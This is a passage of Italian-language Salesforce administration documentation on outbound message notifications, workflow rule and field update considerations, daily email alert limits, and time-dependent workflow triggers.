### AUTORIZZAZIONI UTENTE

Per visualizzare o modificare le impostazioni relative alle notifiche per i messaggi in uscita:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare una notifica per i messaggi in uscita:

**•** "Modifica tutti i dati"

<span id="page-4339-0"></span>Visualizzazione di una richiesta di notifica per i messaggi in uscita

Dalla pagina dei dettagli di una richiesta di notifica per i messaggi in uscita:

- **•** Fare clic su **Modifica** per cambiare il nome utente per una richiesta di notifica. Questa operazione è più semplice dell'eliminazione della richiesta con successiva creazione di una nuova richiesta.
- **•** Fare clic su **Elimina** per eliminare la richiesta di notifica.
- **•** Fare clic su **Clona** per creare una nuova richiesta di notifica con lo stesso nome utente.

EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare o modificare una richiesta di notifica per i messaggi in uscita:

**•** "Modifica tutti i dati"

### <span id="page-4340-0"></span>Tracciamento dello stato di consegna di un messaggio in uscita

Per monitorare lo stato di un messaggio in uscita, da Imposta immettere *Messaggi in uscita* nella casella Ricerca veloce, quindi selezionare **Messaggi in uscita**.

- **•** Prossimi elementi da consegnare contiene i messaggi in attesa di essere consegnati.
- **•** Errori più vecchi contiene i messaggi non ancora eliminati in quanto non consegnati e non più vecchi di 24 ore.
- **•** Messaggi in uscita non riusciti contiene i messaggi che non è stato possibile consegnare e su cui non vengono più eseguiti dei tentativi. I messaggi vengono inseriti qui solo se l'utente ha configurato il messaggio al momento della sua creazione selezionando Aggiungi messaggi non riusciti a elenco correlato Messaggi in uscita non riusciti. Se questo elenco correlato non è visualizzabile, non è stato abilitato per l'organizzazione.

Qui è possibile eseguire diverse operazioni.

- **•** Fare clic su un ID azione relativo a un flusso di lavoro o a un processo di approvazione per visualizzare l'azione che ne ha determinato l'attivazione.
- **•** Fare clic su **Riprova** per modificare la data **Prossimo tentativo** al momento attuale. In questo modo il sistema riprova immediatamente a consegnare il messaggio. Se si seleziona **Riprova** nell'elenco correlato **Messaggi in uscita non riusciti**, il messaggio in uscita viene spostato nell'elenco correlato **Prossimi elementi da consegnare** e la consegna viene ritentata per le successive 24 ore.
- **•** Fare clic su **Canc** per rimuovere definitivamente il messaggio in uscita dall'area di attesa.
- $\triangledown$  Nota: se non si dispone di questa opzione, i messaggi in uscita non sono abilitati per l'organizzazione. Contattare Salesforce per abilitare i messaggi in uscita.

# <span id="page-4340-1"></span>Trigger di flusso (Programma pilota)

Un trigger di flusso è un'azione di flusso di lavoro che lancia un flusso. Con i trigger di flusso è possibile automatizzare i processi aziendali complessi, creare flussi per eseguire la logica e fare in modo che gli eventi attivino i flussi tramite le regole di flusso di lavoro, senza scrivere codice.

Nota: Process Builder ha sostituito le azioni di flusso di lavoro dei trigger, disponibili in precedenza in un programma pilota. Le organizzazioni che utilizzano le azioni di flusso di lavoro trigger di flusso possono continuare a creare e modificare tali azioni che tuttavia non sono più disponibili per le nuove organizzazioni.

Per iniziare a utilizzare i trigger di flusso, da Imposta immettere *Trigger di flusso* nella casella Ricerca veloce, quindi selezionare **Trigger di flusso**. Da questa pagina è possibile:

#### VEDERE ANCHE:

[Definizione di trigger di flusso per il flusso di lavoro \(Programma pilota\)](#page-4327-0) [Considerazioni sui trigger di flusso \(Programma pilota\)](#page-4349-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Flusso di lavoro e approvazioni sono disponibili con un supplemento di prezzo nella versione: **Professional** Edition

Le approvazioni e le azioni dei punti salienti non sono disponibili nella versione **Database.com Edition**

### AUTORIZZAZIONI **UTENTE**

Per tenere traccia dei messaggi in uscita:

**•** "Modifica tutti i dati"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# Considerazioni sull'utilizzo delle regole di flusso di lavoro

Vista la complessità delle regole di flusso di lavoro, si consiglia di documentarsi prima di iniziare a utilizzarle.

- **•** Ogni regola di flusso di lavoro è valida per un solo oggetto.
- **•** Per tutti gli oggetti personalizzati e alcuni oggetti standard, è possibile creare azioni di flusso di lavoro e di approvazione in cui una modifica a un record dettaglio aggiorna un campo sul corrispondente record principale. Gli aggiornamenti di campo incrociati tra gli oggetti funzionano per le relazioni record principale-record dettaglio tra oggetti personalizzati, le relazioni record principale-record dettaglio tra oggetti personalizzati e standard e per alcune relazioni record principale-record dettaglio tra oggetti standard. Per ulteriori informazioni, vedere [Aggiornamenti](#page-4334-0) [di campo incrociati tra gli oggetti](#page-4334-0) a pagina 4329.
- **•** L'aggiornamento campo incrociato tra gli oggetti può dipendere da determinati aggiornamenti critici attivi. Da Imposta, immettere *Aggiornamenti critici* nella casella Ricerca veloce, quindi selezionare **Aggiornamenti critici** per verificare se l'organizzazione richiede eventuali aggiornamenti.

### EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Se sono attivate regole di flusso di lavoro sui lead convertiti e si desidera utilizzare gli aggiornamenti di campo tra oggetti per gli account e le opportunità risultanti, è necessario abilitare l'impostazione dei lead Imponi convalida e trigger dalla conversione del lead.
- **•** Le regole di flusso di lavoro degli oggetti personalizzati vengono automaticamente eliminate quando si elimina l'oggetto personalizzato.
- **•** L'ordine con il quale vengono eseguite le singole azioni e i tipi di azioni non è garantito. Le azioni di aggiornamento di campo vengono comunque eseguite per prime, seguite dalle altre azioni.
- **•** Per creare regole di flusso di lavoro che aggiornano i campi dei casi in base a nuovi commenti sui casi o a messaggi email in entrata, scegliere Commento caso o Messaggio email dell'elenco a discesa Seleziona oggetto; Messaggio email è disponibile solo se è abilitata l'opzione Email a caso o Email a caso on-demand. È possibile creare regole di flusso di lavoro dei messaggi email solo per aggiornamenti di campo, e regole di flusso di lavoro dei commenti sui casi per aggiornamenti di campo, avvisi tramite email e messaggi in uscita. Ad esempio, è possibile creare una regola di flusso di lavoro tale che un messaggio contrassegnato come  $\dot{E}$  in entrata modifichi il suo Stato del caso da Chiuso a Nuovo.
- **•** Le modifiche apportate ai record utilizzando Connect Offline vengono valutate dalle regole di flusso di lavoro al momento della sincronizzazione.
- **•** Salesforce elabora le regole nel seguente ordine:
	- **1.** Regole di convalida
	- **2.** Regole di assegnazione
	- **3.** Regole di risposta automatica
	- **4.** Regole di flusso di lavoro (con azioni immediate)
	- **5.** Regole di inoltro al livello superiore
- **•** Se un campo di ricerca fa riferimento a un record eliminato, Salesforce cancella il valore del campo di ricerca per impostazione predefinita. In alternativa è possibile decidere di impedire l'eliminazione dei record se si trovano in una relazione di ricerca.

### Quando vengono attivate le regole di flusso di lavoro?

**•** Le regole di flusso di lavoro possono essere attivate al momento del salvataggio o della creazione di un record, secondo i criteri delle regole. Le regole create dopo il salvataggio dei record, tuttavia, non sono attivate retroattivamente da questi record.

- **•** Le regole di flusso di lavoro vengono attivate quando un oggetto standard in una relazione record principale-record dettaglio viene reimpostato, anche se i criteri di valutazione dell'oggetto sono impostati su Valuta la regola quando un record è: creato e ogni volta che viene modificato per soddisfare i criteri.
- **•** Il salvataggio o la creazione di record può attivare più di una regola.
- **•** Le regole di flusso di lavoro vengono attivate sui lead convertiti solo se l'organizzazione ha abilitato la convalida e i trigger per la conversione dei lead.
- **•** Le regole di flusso di lavoro vengono attivate automaticamente e sono invisibili all'utente. In alternativa, i processi di approvazione consentono agli utenti di inviare i record per l'approvazione.
- **•** Le regole di flusso di lavoro e i criteri di immissione per i processi di approvazione e le fasi rispettano le impostazioni internazionali dell'utente e non vengono attivati quando l'utente ha una lingua diversa da quella dell'organizzazione.

Quando si utilizzano gli elenchi di selezione per specificare i criteri di filtro, i valori selezionati vengono archiviati nella lingua predefinita dell'organizzazione. Se si modificano o si clonano i criteri di filtro esistenti, impostare innanzitutto la Lingua predefinita nella pagina Informazioni sulla società sulla lingua che era stata utilizzata per impostare i criteri di filtro originari. In caso contrario, i criteri di filtro potrebbero non essere valutati come previsto.

- **•** Se si utilizzano nei criteri delle regole di flusso di lavoro tipi di record le cui etichette sono state tradotte utilizzando l'area di lavoro traduzione, il valore dell'etichetta tradotta non attiverà la regola di flusso di lavoro. I criteri del flusso di lavoro valutano il valore dell'etichetta principale e ignorano il valore tradotto. Per evitare questo problema, impostare i criteri del flusso di lavoro in modo da valutare il valore dell'etichetta principale del tipo di record mediante l'immissione manuale nel campo Valore.
- **•** Le regole di flusso di lavoro non possono essere attivate da campi delle statistiche della campagna, incluse statistiche delle singole campagne e statistiche della gerarchia campagne.
- **•** Le azioni seguenti non attivano regole di flusso di lavoro.
	- **–** Sostituzione globale dei valori di elenchi di selezione
	- **–** Aggiornamento globale dei campi indirizzo
	- **–** Aggiornamento globale divisioni
	- **–** Modifica delle assegnazioni di territorio di account e opportunità
	- **–** Conversione di lead in account personali
	- **–** Disattivazione di utenti del Portale Self-Service, del Portale Clienti o del Portale partner
	- **–** Conversione dei dati di province e paesi dalla pagina Elenchi di selezione Provincia e Paese in Imposta
	- **–** Modifiche agli elenchi di selezione di province e paesi utilizzando AddressSettings nell'API dei metadati

### Limitazioni delle regole di flusso di lavoro

- **•** Non è possibile creare avvisi tramite email per regole di flusso di lavoro applicate ad attività.
- **•** Non è possibile inserire nei pacchetti regole di flusso di lavoro con trigger temporali.
- **•** Non è possibile creare messaggi in uscita per le regole di flusso di lavoro su oggetti-nodo.

Suggerimento: per eseguire il debug delle regole di flusso di lavoro è possibile utilizzare la Console sviluppatore. La Console sviluppatore consente di visualizzare i dettagli dei registri debug e le informazioni sulle regole e le azioni di flusso di lavoro, quali il nome dell'utente che ha attivato la regola e il nome e l'ID del record che viene valutato.

VEDERE ANCHE:

[Flusso di lavoro per l'oggetto Utente \(Beta\)](#page-4315-0) [Creazione di una regola di flusso di lavoro](#page-4313-0)

# <span id="page-4343-0"></span>Considerazioni sulle azioni di aggiornamento di campo

Quando si creano aggiornamenti di campo per le regole di flusso di lavoro o i processi di approvazione, prestare attenzione ai seguenti punti:

### Elaborazione degli aggiornamenti di campo

- **•** Gli aggiornamenti di campo vengono eseguiti prima di avvisi tramite email, operazioni e messaggi in uscita.
- **•** Gli aggiornamenti di campo vengono eseguiti dopo le regole di assegnazione di casi o di lead, le regole di risposta automatica e le regole di inoltro di un caso al livello superiore.
- **•** Gli aggiornamenti di campo funzionano indipendentemente dalla protezione a livello di campo. Una regola di flusso di lavoro può quindi aggiornare i campi anche se questi sono nascosti nel layout di pagina dell'utente.
- **•** Il risultato di un aggiornamento di campo è imprevedibile quando una singola regola di flusso di lavoro comprende più aggiornamenti di campo che applicano valori diversi allo stesso campo.
- **•** Gli aggiornamenti di campo possono incidere sulle informazioni contenute in un elenco correlato. Se ad esempio un campo Ammontare o Data chiusura di un'opportunità viene impostato per l'aggiornamento, inciderà sull'elenco correlato Cronologia fasi delle opportunità.
- **•** Se si riscontra un errore di aggiornamento campo durante il salvataggio di un record, è possibile utilizzare il registro debug per individuare l'aggiornamento di campo non riuscito. Il registro debug si arresta quando si verifica un errore.
- **•** Per i campi promemoria sulle operazioni e gli eventi:
	- **–** Gli aggiornamenti di campo possono impostare il promemoria per un'operazione o evento, ma non possono utilizzare la scadenza di un'operazione o l'orario pianificato di un evento.
	- **–** Le formule per i valori di data/ora sono calcolati in giorni. Dividere il valore per 1440—il numero di minuti in un giorno—per esprimere il valore in minuti. Ad esempio, la formula Now() -7 significa sette giorni fa, mentre Now() -7/1440 significa sette minuti fa.
- **•** Se l'organizzazione utilizza più valute, i campi valutari vengono aggiornati con la valuta del record. Se si decide di aggiornare un campo in base a una formula, i valori contenuti nella formula vengono interpretati nella valuta del record.
- **•** Gli aggiornamenti di campo vengono tracciati nell'elenco correlato Cronologia se per questi campi è stato impostato il tracciamento della cronologia.
- **•** Poiché gli aggiornamenti dei record basati sulle regole di flusso di lavoro non attivano regole di convalida, le regole di flusso di lavoro possono invalidare campi che erano stati convalidati in precedenza.
- **•** Se sono stati abilitati account personali, è possibile utilizzare il campo È account personale come parte dei criteri di valutazione per le regole del flusso di lavoro. Tuttavia, poiché il campo È account personale è di sola lettura, gli aggiornamenti di campo che prevedono la modifica del campo non verranno eseguiti.

Suggerimento: Salesforce elabora le regole nel seguente ordine:

- **1.** Regole di convalida
- **2.** Regole di assegnazione
- **3.** Regole di risposta automatica
- **4.** Regole di flusso di lavoro (con azioni immediate)
- **5.** Regole di inoltro al livello superiore

EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per definire, modificare o eliminare aggiornamenti di campo:

### Note sugli aggiornamenti di campo tra oggetti

- **•** Per tutti gli oggetti personalizzati e alcuni oggetti standard, è possibile creare azioni di flusso di lavoro e di approvazione in cui una modifica a un record dettaglio aggiorna un campo sul corrispondente record principale. Gli aggiornamenti di campo incrociati tra gli oggetti funzionano per le relazioni record principale-record dettaglio tra oggetti personalizzati, le relazioni record principale-record dettaglio tra oggetti personalizzati e standard e per alcune relazioni record principale-record dettaglio tra oggetti standard. Per ulteriori informazioni, vedere [Aggiornamenti di campo incrociati tra gli oggetti](#page-4334-0) a pagina 4329.
- **•** L'aggiornamento campo incrociato tra gli oggetti può dipendere da determinati aggiornamenti critici attivi. Da Imposta, immettere *Aggiornamenti critici* nella casella Ricerca veloce, quindi selezionare **Aggiornamenti critici** per verificare se l'organizzazione richiede eventuali aggiornamenti.
- **•** Le azioni di aggiornamento campo che aggiornano i campi sugli oggetti correlati sono supportate solo per l'uso con le regole di flusso di lavoro. I processi di approvazione non possono utilizzare le azioni di aggiornamento campo incrociato tra gli oggetti.
- **•** Un processo di approvazione può specificare un'azione di aggiornamento di campo che rivaluta le regole di flusso di lavoro per l'oggetto aggiornato. Tuttavia, se le regole di flusso di lavoro rivalutate includono un aggiornamento di campo incrociato tra gli oggetti, quest'ultimo verrà ignorato.

#### Aggiornamenti di campo e campi personalizzati

- **•** Prima di modificare un tipo di campo personalizzato, accertarsi che non sia oggetto di un aggiornamento di campo di flusso di lavoro e che non venga utilizzato come riferimento in una formula di aggiornamento di campo che sarebbe invalidata dal nuovo tipo.
- **•** Non è possibile eliminare un campo personalizzato cui fa riferimento un aggiornamento di campo.
- **•** È possibile utilizzare gli aggiornamenti di campo per i campi personalizzati crittografati, ma se si tenta di utilizzare una formula per impostare il nuovo valore, il campo crittografato non è disponibile nell'editor delle formule.

#### Aggiornamenti di campo per opportunità e referenti

- **•** È possibile definire aggiornamenti di campo per il campo Fase nelle opportunità, tuttavia occorre essere consapevoli dell'influenza che questo campo esercita sui campi Tipo e Categoria di previsione.
- **•** Si possono definire aggiornamenti di campo utilizzando il campo Ammontare per le opportunità ma questo sarà valido solamente per le opportunità che non dispongono di prodotti. L'aggiunta di prodotti a un'opportunità modifica il campo Ammontare trasformandolo in un campo di sola lettura che viene calcolato automaticamente e che non viene influenzato dall'aggiornamento di quel campo.
- **•** Per i contratti è possibile definire gli aggiornamenti di campo per il campo Stato. Tuttavia, il valore di questo campo può influenzare anche il valore del campo Categoria stato.
- **•** Non creare un aggiornamento di campo per contratti o ordini che modifichi il campo Stato in un valore diverso da Approvato.

### Limitazioni degli aggiornamenti di campo

- **•** I risultati di un aggiornamento di campo non possono attivare regole aggiuntive, come regole di convalida, assegnazione, risposta automatica e inoltro al livello superiore.
- **•** I risultati di un aggiornamento di campo possono attivare ulteriori regole di flusso di lavoro se l'aggiornamento di campo è stato contrassegnato per questo. Per ulteriori informazioni, vedere [Aggiornamenti di campo che rivalutano le regole di flusso di lavoro](#page-4336-0) a pagina 4331.
- **•** Gli aggiornamenti di campo che vengono eseguiti come azioni di approvazione non attivano regole di flusso di lavoro.
- **•** I campi di sola lettura come i campi formula o a numerazione automatica non sono disponibili per gli aggiornamenti di campo.
- **•** Il campo di elenco di selezione Lingua nelle soluzioni multilingue non è disponibile per gli aggiornamenti di campo.
- **•** Le regole di flusso di lavoro dei messaggi email possono essere associate soltanto agli aggiornamenti di campo.
- **•** Se un aggiornamento di campo fa riferimento a un utente specifico, non è possibile disattivare quell'utente. Ad esempio, se l'aggiornamento di campo è destinato a modificare il titolare di un record in Mario Rossi, modificare l'aggiornamento di campo prima di disattivare Mario Rossi.
- **•** Alcuni campi, come Correlato a e Privato per le attività, non sono disponibili per gli aggiornamenti di campo.
- È possibile aggiornare i campi con area di testo lungo, tuttavia l'opzione che consente di inserire Un valore specifico limita a 255 il numero massimo di caratteri che si possono inserire.
- **•** Non è possibile rendere universalmente obbligatorio un campo se questo è utilizzato da un aggiornamento di campo che imposta valori vuoti nel campo stesso.
- **•** Le regole di flusso di lavoro che aggiornano i titolari non trasferiscono anche le voci associate. Per assicurare il trasferimento, fare clic su **Cambia** accanto al nome del titolare in un record ed eseguire le selezioni per il trasferimento.

#### VEDERE ANCHE:

<span id="page-4345-0"></span>[Creazione di un'azione di aggiornamento di campo automatica](#page-4322-0) [Aggiornamenti di campo tra oggetti](#page-4334-0)

# Limite giornaliero per gli avvisi tramite email

Il limite giornaliero per i messaggi email inviati con avvisi tramite email è 1.000 per ogni licenza Salesforce standard per organizzazione, fatta eccezione per la versione Developer Edition e le organizzazioni di prova, in cui il limite giornaliero di messaggi email del flusso di lavoro è 15 per licenza Salesforce standard. Il limite complessivo dell'organizzazione è 2.000.000. Questo limite è valido per i messaggi email inviati tramite gli avvisi nelle regole del flusso di lavoro, nei processi di approvazione, nei flussi o nell'API REST.

La restrizione si basa sull'attività in un periodo di 24 ore con inizio e fine alla mezzanotte del fuso orario GMT. L'aggiunta o rimozione di una licenza utente rettifica immediatamente il totale del limite. Se si invia un avviso tramite email a un gruppo, ogni destinatario di quel gruppo viene preso in considerazione nel calcolo del limite di messaggi giornalieri di flusso di lavoro.

Dopo che l'organizzazione ha raggiunto il limite di messaggi giornalieri di flusso di lavoro:

- **•** Tutti i messaggi email lasciati nell'area di attesa del flusso di lavoro e non inviati quel giorno vengono eliminati. Salesforce non riprova a inviarli in un secondo momento.
- **•** Se viene attivata una regola di flusso di lavoro con un'azione e un avviso tramite email, viene bloccata solo l'azione di email.
- **•** Le azioni di email di approvazione definitiva, rifiuto definitivo, approvazione, rifiuto e richiamo sono bloccate.
- **•** Viene aggiunto un messaggio di errore al registro debug.

Le seguenti voci non vengono considerate nel calcolo del limite dei messaggi di flusso di lavoro:

- **•** Messaggi di notifica di approvazioni
- **•** Notifiche di assegnazioni di operazioni
- **•** Notifiche di regole di assegnazione dei lead
- **•** Notifiche di regole di assegnazione dei casi
- **•** Notifiche di regole di inoltro dei casi al livello superiore
- **•** Avvisi sull'utilizzo dei siti Force.com

Quando gli avvisi tramite email del flusso di lavoro si avvicinano o superano determinati limiti, Salesforce invia un'email di avviso all'utente del flusso di lavoro predefinito oppure a un amministratore di sistema attivo, nel caso l'utente del flusso di lavoro predefinito non sia impostato.

# EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



### Considerazioni su azioni dipendenti dal tempo e trigger temporali

Quando si creano azioni dipendenti dal tempo e trigger temporali per regole di flusso di lavoro, prestare attenzione ai seguenti punti:

#### Definizione di trigger temporali

- **•** Quando si definisce un trigger temporale, utilizzare i campi data e data/ora standard e personalizzati definiti per l'oggetto. Specificare il tempo in giorni e ore. L'intervallo valido è compreso tra 0 e 999 giorni oppure ore.
- **•** È possibile modificare i trigger temporali esistenti aggiungendo o rimuovendo le azioni.
	- Nota: la rimozione di tutte le azioni da un trigger temporale non comporta l'eliminazione del trigger; i trigger vuoti continuano a essere presenti nell'area di attesa e conteggiati nel limite orario dei trigger temporali di flusso di lavoro. Per rimuovere i trigger temporali pianificati, eliminarli dall'area di attesa del flusso di lavoro.

### Elaborazione dei trigger temporali

- **•** Le azioni dipendenti dal tempo non vengono eseguite singolarmente. Vengono raggruppate in un unico batch la cui esecuzione inizia entro un'ora dall'entrata della prima azione nel batch. Di conseguenza, anche i trigger Apex che vengono attivati a seguito delle azioni così raggruppate vengono eseguiti in un unico batch. Questo comportamento può causare il superamento dei limiti impostati dall'amministratore Apex se si progetta il proprio flusso di lavoro basato sul tempo in combinazione con i trigger Apex.
- **•** Salesforce valuta il flusso di lavoro basato sul tempo in base al fuso orario dell'organizzazione, non a quello degli utenti. Gli utenti in diversi fusi orari potrebbero rilevare differenze nel comportamento.
- **•** Salesforce non esegue i trigger temporali necessariamente nell'ordine in cui compaiono nella pagina dei dettagli della regola di flusso di lavoro. Le regole di flusso di lavoro elencano trigger temporali che utilizzano per primo il campo Prima, seguite dai trigger temporali che utilizzano il campo Dopo.

EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Salesforce non visualizza i comandi delle azioni dipendenti dal tempo sulla pagina di modifica delle regole di flusso di lavoro se i criteri di valutazione della regola di flusso di lavoro vengono impostati su Valuta la regola quando un record è: creato e ogni volta che viene modificato.
- **•** Se si modifica un campo data a cui fa riferimento un trigger temporale non attivato in una regola di flusso di lavoro che è stata valutata, Salesforce ricalcola i trigger temporali non attivati associati alla regola. Ad esempio, se una regola di flusso di lavoro viene pianificata in modo da avvisare il titolare di un'opportunità sette giorni prima della data di chiusura dell'opportunità e la data di chiusura è impostata su 20/02/2011, Salesforce invia l'avviso il 13/02/2011. Se la data di chiusura viene aggiornata al 10/02/2011 e il trigger temporale non è stato attivato, Salesforce ripianifica l'avviso per il 03/02/2011. Se ricalcola i trigger temporali su una data già trascorsa, Salesforce attiva le azioni associate subito dopo il salvataggio del record.
- **•** Se una regola di flusso di lavoro presenta un trigger temporale impostato su un orario passato, Salesforce mette in area di attesa le azioni associate dipendenti dal tempo in modo che siano eseguite entro l'ora. Ad esempio, se si configura una regola di flusso di lavoro sulle opportunità per aggiornare un campo sette giorni prima della data di chiusura e si crea un record opportunità con data di chiusura impostata su oggi, Salesforce inizia a eseguire l'aggiornamento del campo entro l'ora successiva alla creazione dell'opportunità.
- **•** Le azioni dipendenti dal tempo rimangono nell'area di attesa del flusso di lavoro solo fino a quando restano validi i criteri per la regola di flusso di lavoro. Se un record non soddisfa più i criteri della regola, Salesforce rimuove le azioni dipendenti dal tempo presenti nell'area di attesa di quel record.

Ad esempio, una regola di flusso di lavoro opportunità può specificare:

- **–** Un criterio impostato su "Opportunità: Stato non uguale a Chiuse/conseguite, Chiuse/perse."
- **–** Un'azione dipendente dal tempo associata a un trigger temporale impostato su sette giorni prima della data di chiusura di un'opportunità.

Se un record che soddisfa i criteri viene creato il giorno 1 luglio e la Data chiusura viene impostata sul giorno 30 luglio, l'azione dipendente dal tempo viene pianificata per il 23 luglio. Tuttavia, se l'opportunità viene impostata su "Chiuse/conseguite" o "Chiuse/perse" prima del 23 luglio, l'azione dipendente dal tempo viene rimossa automaticamente dall'area di attesa.

- **•** Salesforce ignora i trigger temporali che fanno riferimento a campi con valore null.
- **•** Le azioni dipendenti dal tempo possono essere riaccodate automaticamente se il record viene aggiornato e i criteri di valutazione sono impostati su Valuta la regola quando un record è: creato e ogni volta che viene modificato per soddisfare i criteri. Utilizzando l'esempio precedente, se lo stato dell'opportunità passa da Chiusa/persa a Potenziale e i criteri di valutazione della regola del flusso di lavoro sono Valuta la regola quando un record è: creato e ogni volta che viene modificato per soddisfare i criteri, Salesforce rivaluta i trigger temporali e aggiunge le azioni appropriate all'area di attesa del flusso di lavoro.
- **•** L'eliminazione di un record con azioni in sospeso provoca l'eliminazione di tali azioni dall'area di attesa del flusso di lavoro. Queste azioni non si possono ripristinare, nemmeno se si annulla l'eliminazione del record.
- **•** Se il criterio di valutazione è impostato su Valuta la regola quando un record è: creati, la regola di flusso di lavoro valuta i relativi trigger temporali una sola volta. Se il record che ha lanciato la regola viene modificato e non soddisfa più i criteri di valutazione a causa della modifica, Salesforce elimina le azioni in sospeso dall'area di attesa e la regola non viene mai più riapplicata al record.
- **•** È possibile disattivare una regola di flusso di lavoro in qualsiasi momento. Se la regola presenta delle azioni in sospeso nell'area di attesa del flusso di lavoro, la modifica del record che ha attivato la regola rimuove le azioni in sospeso dall'area di attesa. Se non si modifica il record, le azioni in sospeso vengono elaborate anche se la regola è stata disattivata.
- **•** Le azioni dipendenti dal tempo non vengono eseguite per una regola di flusso di lavoro rivalutata nelle situazioni seguenti:
	- **–** Le azioni immediate della regola di flusso di lavoro rivalutata fanno sì che il record non soddisfi più i criteri della regola di flusso di lavoro.
	- **–** Un trigger Apex after eseguito in seguito a un flusso di lavoro o a un'azione di approvazione fa sì che il record non soddisfi più i criteri della regola di flusso di lavoro.
- **•** Se si configura la Scadenza di un'operazione su "Data attivazione regola", le scadenze dei trigger temporali e delle operazioni di flusso di lavoro vengono impostate rispetto alla data di esecuzione dell'azione del trigger temporale del flusso di lavoro. Ad esempio, se la scadenza dell'operazione è "Data attivazione regola più 10 giorni" e il trigger temporale viene eseguito il 1° gennaio, Salesforce imposta la scadenza dell'operazione sull'11 gennaio.
- **•** Una nuova regola di flusso di lavoro attiva con trigger temporali può essere inserita in una serie di modifiche e distribuita. È possibile modificare i trigger temporali per una regola di flusso di lavoro in una serie di modifiche solo se la regola è inattiva. La regola deve essere attivata manualmente nell'organizzazione di destinazione o tramite un'altra serie di modifiche che attiva solo le regole di flusso di lavoro e non apporta modifiche ai trigger temporali.

Ad esempio, se nell'organizzazione di destinazione esiste una regola di flusso di lavoro inattiva e la serie di modifiche contiene una regola di flusso di lavoro attiva con lo stesso nome e dei trigger temporali nuovi o diversi, la distribuzione non riuscirà perché attiverà innanzitutto la regola di flusso di lavoro e solo dopo tenterà di aggiungere o di rimuovere i trigger temporali.

Nota: Le azioni dipendenti dal tempo devono essere aggiunte manualmente quando si include una regola di flusso di lavoro in una serie di modifiche. La funzione **Visualizza/Aggiungi dipendenze** non rileva le azioni dipendenti dal tempo.

#### Utilizzo del flusso di lavoro dipendente dal tempo con i lead

- **•** Non è possibile convertire un lead che presenta delle azioni in sospeso.
- **•** Se è abilitata l'opzione Convalida e trigger dalla conversione del lead, le azioni di flusso di lavoro basate sul tempo per i lead non vengono attivate durante la conversione dei lead.
- **•** Se un membro della campagna basato su un lead viene convertito prima del termine delle azioni di flusso di lavoro basate sul tempo a esso associate, Salesforce esegue comunque tali azioni.

#### Limiti

- **•** I trigger temporali non supportano i minuti o i secondi.
- **•** I trigger temporali non possono fare riferimento a:
	- **–** Campi DATA o DATA E ORA contenenti funzioni derivate automaticamente, quali TODAY o NOW.
	- **–** Campi formula che comprendono campi di unione di oggetti correlati.
